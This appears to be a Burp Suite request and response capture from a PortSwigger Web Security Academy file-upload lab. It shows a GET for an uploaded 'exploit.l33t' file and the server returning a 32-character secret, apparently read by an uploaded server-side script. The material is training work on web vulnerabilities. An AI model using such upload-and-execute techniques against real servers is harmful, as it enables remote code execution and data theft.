 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/exploit.l33t HTTP/2
2 Host: 0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net
3 Cookie: session=Gsft3DElliLrxF41oXDxrU7GdGJ0UTGc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Tue, 01 Jul 2025 09:06:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 GqgC2O6sxAWYT7l0ccXCScQlUtvlBoR6